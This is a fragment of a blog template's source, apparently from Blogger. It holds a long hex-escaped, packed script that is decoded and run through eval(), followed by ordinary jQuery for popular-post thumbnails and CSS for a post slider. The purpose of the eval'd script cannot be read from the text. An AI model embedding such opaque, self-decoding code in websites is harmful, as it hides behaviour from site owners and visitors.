C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x45\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x70\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6C\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x70\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x36\x5C\x74\x5C\x78\x5C\x6B\x5C\x6B\x5C\x64\x5C\x31\x47\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x64\x5C\x47\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x64\x5C\x63\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x73\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x64\x5C\x47\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x46\x5C\x63\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x46\x5C\x31\x6F\x5C\x6B\x5C\x46\x5C\x31\x73\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x72\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x31\x63\x5C\x75\x5C\x72\x5C\x31\x33\x5C\x74\x5C\x74\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x75\x5C\x51\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x73\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x31\x39\x5C\x67\x5C\x46\x5C\x31\x76\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x42\x5C\x63\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x62\x5C\x66\x5C\x66\x5C\x46\x5C\x31\x70\x5C\x75\x5C\x52\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x6C\x5C\x67\x5C\x48\x5C\x66\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x51\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x46\x5C\x71\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x41\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x31\x72\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x33\x5C\x6B\x5C\x46\x5C\x4F\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x46\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x31\x5C\x63\x5C\x51\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x69\x5C\x4E\x5C\x61\x5C\x55\x5C\x6C\x5C\x69\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x61\x5C\x61\x5C\x70\x5C\x7A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6C\x5C\x6E\x5C\x61\x5C\x6A\x5C\x62\x5C\x6E\x5C\x71\x5C\x65\x5C\x41\x5C\x61\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x6E\x5C\x61\x5C\x6A\x5C\x70\x5C\x6E\x5C\x4F\x5C\x61\x5C\x61\x5C\x61\x5C\x41\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x61\x5C\x61\x5C\x7A\x5C\x68\x5C\x69\x5C\x61\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x61\x5C\x48\x5C\x46\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x47\x5C\x69\x5C\x62\x5C\x6C\x5C\x4F\x5C\x61\x5C\x42\x5C\x68\x5C\x43\x5C\x48\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x79\x5C\x43\x5C\x77\x5C\x61\x5C\x62\x5C\x6A\x5C\x6D\x5C\x62\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x61\x5C\x6D\x5C\x62\x5C\x65\x5C\x57\x5C\x65\x5C\x65\x5C\x69\x5C\x70\x5C\x47\x5C\x48\x5C\x65\x5C\x62\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x4D\x5C\x69\x5C\x70\x5C\x65\x5C\x62\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x69\x5C\x61\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x70\x5C\x6E\x5C\x42\x5C\x62\x5C\x56\x5C\x31\x61\x5C\x7A\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x42\x5C\x61\x5C\x6D\x5C\x48\x5C\x77\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x56\x5C\x65\x5C\x61\x5C\x69\x5C\x62\x5C\x6A\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x46\x5C\x61\x5C\x65\x5C\x62\x5C\x69\x5C\x77\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x65\x5C\x77\x5C\x47\x5C\x61\x5C\x70\x5C\x6E\x5C\x61\x5C\x6E\x5C\x48\x5C\x77\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x65\x5C\x41\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x6C\x5C\x61\x5C\x41\x5C\x46\x5C\x61\x5C\x4D\x5C\x70\x5C\x6E\x5C\x42\x5C\x68\x5C\x4D\x5C\x61\x5C\x41\x5C\x65\x5C\x65\x5C\x79\x5C\x61\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x61\x5C\x65\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x61\x5C\x7A\x5C\x48\x5C\x6E\x5C\x43\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x69\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x69\x5C\x62\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x61\x5C\x41\x5C\x65\x5C\x77\x5C\x6A\x5C\x61\x5C\x31\x36\x5C\x6C\x5C\x6E\x5C\x61\x5C\x31\x34\x5C\x62\x5C\x47\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x69\x5C\x61\x5C\x57\x5C\x79\x5C\x69\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x4E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6A\x5C\x61\x5C\x57\x5C\x48\x5C\x71\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x79\x5C\x61\x5C\x31\x61\x5C\x43\x5C\x65\x5C\x61\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x61\x5C\x31\x38\x5C\x62\x5C\x43\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x31\x68\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x31\x35\x5C\x77\x5C\x71\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x70\x5C\x6E\x5C\x71\x5C\x61\x5C\x6D\x5C\x62\x5C\x6C\x5C\x69\x5C\x43\x5C\x41\x5C\x61\x5C\x6A\x5C\x6C\x5C\x47\x5C\x62\x5C\x6A\x5C\x61\x5C\x31\x63\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x31\x74\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6D\x5C\x62\x5C\x31\x35\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x69\x5C\x62\x5C\x6D\x5C\x48\x5C\x6A\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x62\x5C\x6C\x5C\x65\x5C\x48\x5C\x69\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x48\x5C\x47\x5C\x6A\x5C\x70\x5C\x6D\x5C\x41\x5C\x62\x5C\x42\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x70\x5C\x65\x5C\x62\x5C\x77\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x4C\x5C\x4D\x5C\x69\x5C\x6C\x5C\x79\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x47\x5C\x71\x5C\x4C\x5C\x79\x5C\x69\x5C\x70\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x61\x5C\x6D\x5C\x65\x5C\x4E\x5C\x6A\x5C\x62\x5C\x61\x5C\x47\x5C\x6C\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x68\x5C\x48\x5C\x6E\x5C\x42\x5C\x61\x5C\x70\x5C\x77\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x42\x5C\x62\x5C\x6D\x5C\x43\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x62\x5C\x69\x5C\x61\x5C\x41\x5C\x68\x5C\x77\x5C\x62\x5C\x79\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x61\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x6A\x5C\x70\x5C\x4F\x5C\x62\x5C\x6D\x5C\x61\x5C\x43\x5C\x6C\x5C\x69\x5C\x68\x5C\x48\x5C\x6D\x5C\x62\x5C\x6A\x5C\x61\x5C\x6E\x5C\x62\x5C\x4D\x5C\x61\x5C\x59\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x57\x5C\x69\x5C\x69\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x4C\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x4C\x5C\x69\x5C\x62\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x31\x78\x5C\x70\x5C\x62\x5C\x4D\x5C\x61\x5C\x31\x30\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x6D\x5C\x69\x5C\x43\x5C\x61\x5C\x68\x5C\x6E\x5C\x6A\x5C\x68\x5C\x6C\x5C\x42\x5C\x61\x5C\x71\x5C\x62\x5C\x65\x5C\x31\x62\x5C\x6A\x5C\x62\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x31\x31\x5C\x4E\x5C\x31\x35\x5C\x42\x5C\x61\x5C\x77\x5C\x4E\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x6E\x5C\x48\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x68\x5C\x43\x5C\x6C\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x7A\x5C\x6A\x5C\x68\x5C\x68\x5C\x69\x5C\x61\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x70\x5C\x62\x5C\x6D\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x65\x5C\x4E\x5C\x79\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x7A\x5C\x68\x5C\x6A\x5C\x6A\x5C\x68\x5C\x4D\x5C\x61\x5C\x31\x34\x5C\x69\x5C\x62\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x68\x5C\x71\x5C\x71\x5C\x62\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x62\x5C\x77\x5C\x79\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x6D\x5C\x61\x5C\x70\x5C\x6E\x5C\x6E\x5C\x62\x5C\x69\x5C\x31\x39\x5C\x31\x63\x5C\x31\x30\x5C\x31\x69\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x69\x5C\x68\x5C\x77\x5C\x59\x5C\x41\x5C\x6C\x5C\x69\x5C\x59\x5C\x68\x5C\x42\x5C\x62\x22\x2C\x22\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x6C\x5C\x43\x5C\x62\x22\x2C\x22\x5C\x31\x75\x5C\x4D\x5C\x74\x22\x2C\x22\x5C\x31\x75\x5C\x47\x22\x2C\x22\x5C\x71\x22\x5D\x3B\x31\x51\x28\x31\x6D\x28\x31\x79\x2C\x31\x7A\x2C\x50\x2C\x31\x6A\x2C\x58\x2C\x31\x48\x29\x7B\x58\x3D\x31\x6D\x28\x50\x29\x7B\x31\x43\x28\x50\x3C\x31\x7A\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x52\x28\x50\x2F\x31\x7A\x29\x29\x29\x2B\x28\x28\x50\x3D\x50\x25\x31\x7A\x29\x3E\x31\x53\x3F\x31\x4A\x5B\x53\x5B\x35\x5D\x5D\x28\x50\x2B\x31\x4D\x29\x3A\x50\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4B\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4A\x29\x29\x7B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x48\x5B\x58\x28\x50\x29\x5D\x3D\x31\x6A\x5B\x50\x5D\x7C\x7C\x58\x28\x50\x29\x7D\x3B\x31\x6A\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x43\x20\x31\x48\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x43\x20\x53\x5B\x37\x5D\x7D\x3B\x50\x3D\x31\x7D\x3B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x4B\x28\x31\x6A\x5B\x50\x5D\x29\x7B\x31\x79\x3D\x31\x79\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x53\x5B\x38\x5D\x2B\x58\x28\x50\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6A\x5B\x50\x5D\x29\x7D\x7D\x3B\x31\x43\x20\x31\x79\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x57\x2C\x31\x58\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x36\x46\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x32\x30\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x33\x43\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x32\x39\x7C\x78\x33\x45\x7C\x78\x36\x44\x7C\x78\x32\x37\x7C\x78\x37\x30\x7C\x78\x36\x36\x7C\x78\x36\x38\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x43\x7C\x78\x33\x32\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x32\x44\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x35\x46\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x5F\x30\x78\x31\x31\x63\x63\x7C\x78\x33\x30\x7C\x78\x37\x36\x7C\x78\x37\x38\x7C\x78\x34\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x35\x7C\x78\x34\x33\x7C\x78\x37\x31\x7C\x78\x34\x44\x7C\x78\x34\x32\x7C\x78\x32\x36\x7C\x78\x36\x41\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x41\x7C\x78\x33\x35\x7C\x78\x34\x34\x7C\x78\x34\x38\x7C\x78\x34\x46\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x34\x45\x7C\x78\x33\x36\x7C\x78\x34\x37\x7C\x78\x35\x32\x7C\x78\x34\x43\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x34\x7C\x78\x35\x33\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x31\x7C\x78\x33\x33\x7C\x78\x33\x39\x7C\x78\x32\x34\x7C\x78\x35\x31\x7C\x78\x33\x34\x7C\x78\x35\x38\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x41\x7C\x78\x35\x36\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x32\x7C\x78\x35\x30\x7C\x78\x33\x38\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x34\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x7afex1,_0x7afex2,_0x7afex3,_0x7afex4,_0x7afex5,_0x7afex6){_0x7afex5= function(_0x7afex3){return (_0x7afex3< _0x7afex2?_0x8dc4[4]:_0x7afex5(parseInt(_0x7afex3/ _0x7afex2)))+ ((_0x7afex3= _0x7afex3% _0x7afex2)> 35?String[_0x8dc4[5]](_0x7afex3+ 29):_0x7afex3.toString(36))};if(!_0x8dc4[4][_0x8dc4[6]](/^/,String)){while(_0x7afex3--){_0x7afex6[_0x7afex5(_0x7afex3)]= _0x7afex4[_0x7afex3]|| _0x7afex5(_0x7afex3)};_0x7afex4= [function(_0x7afex5){return _0x7afex6[_0x7afex5]}];_0x7afex5= function(){return _0x8dc4[7]};_0x7afex3= 1};while(_0x7afex3--){if(_0x7afex4[_0x7afex3]){_0x7afex1= _0x7afex1[_0x8dc4[6]]( new RegExp(_0x8dc4[8]+ _0x7afex5(_0x7afex3)+ _0x8dc4[8],_0x8dc4[9]),_0x7afex4[_0x7afex3])}};return _0x7afex1}(_0x8dc4[0],62,122,_0x8dc4[3][_0x8dc4[2]](_0x8dc4[1]),0,{}))

 //]]>
</script>
<script type='text/javascript'>
// Popular Post Thumb
$(document).ready(function() {$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's400' );});});
//<![CDATA[
// Custom Popular Post
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,120),s=t.lastIndexOf(" ");s>10&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});
//]]>
</script>
<style>
.text-center {
    text-align: center;
}
.top_slider_blog_descr {
    position: absolute;
    z-index: 100;
    left: 15%;
    right: 15%;
    bottom: 0;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;

}
.post-meta-divider {
    position: relative;
    z-index: 1;
}
.post-meta-divider .post-meta {
    position: relative;
    z-index: 2;
    display: inline-block;
    vertical-align: top;
    padding: 0 20px;
    background-color: #fff;
}
.post-meta-divider .post-meta {
    display: block;
    background: none;
    padding-bottom: 6px;
    margin-bottom: 10px;


}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
span.post-meta-comments {
    margin-top: 4px;
}
.post-meta-date b:nth-child(1) {
   font-size:28px;
    color: #fff;
}
.post-meta-date b {
    display: inline-block;
    font-weight: 300;
    line-height: 23px;
margin-right:3px;
}
.post-meta-date b:nth-child(2) {
    font-size: 14px;
    color: #fff;
}
.post-meta-date b:nth-child(3) {
    font-size: 14px;
    color: #fff;
}
.post-meta-divider .post-meta>span {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px;
    color: #fff;
}
.cstheme_add_like {
    cursor: pointer;
}
 .post-meta-divider .post-meta i {
    padding-right: 9px;
    color: #fff;
    transition: color 0.2s ease-in-out;
    -webkit-transition: color 0.2s ease-in-out;
}
.top_slider_blog_title {
margin: 0 0 35px;
    text-align: center;
    line-height: 44px;
    font-size: 38px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    font-size: 3rem;
    line-height: 1;
    letter-spacing: -.1rem;
    text-transform: none;
    color: #000000;
}
.top_slider_blog_title {
    line-height: 35px;
    font-size: 35px;
}
.top_slider_blog_title a {
    color: #fff;
}
.post_content_readmore {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 31px;
    padding: 4px 13px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 20px;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
    background: #fff;
}
.post_content_readmore {
    color: #000 !important;
}
.post_content_readmore {
    border: 1px solid #fff;
}

.top_slider_blog_meta_category_wrap {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    text-align: center;
}
.top_slider_blog_meta_category {
    position: relative;
    z-index: 10;
    display: inline-block;
    vertical-align: top;
    margin-top: -30px;
    padding: 3px 25px;
    font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
}
.bg_primary {
    background-color: #fff;
}
.top_slider_blog_meta_category {
    margin: 0;
}
.top_slider_blog_meta_category {
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    color: #333 !important;
    letter-spacing: 1px;
}

.feets {
    width: 100%;
    display: block;
    height: 460px;
    background-size: cover;
    background-repeat: no-repeat;
    position: relative;
}

.feets:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
    -webkit-transition: background .25s ease;
    -moz-transition: background .25s ease;
    -ms-transition: background .25s ease;
    -o-transition: background .25s ease;
    transition: background .25s ease;
    background-image: -moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0.8) 100%);
    background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    background-image: linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66000000', endColorstr='#cc000000',GradientType=0 );
}

.featured-post.slick-slide.slick-active.slick-center .feets:before {

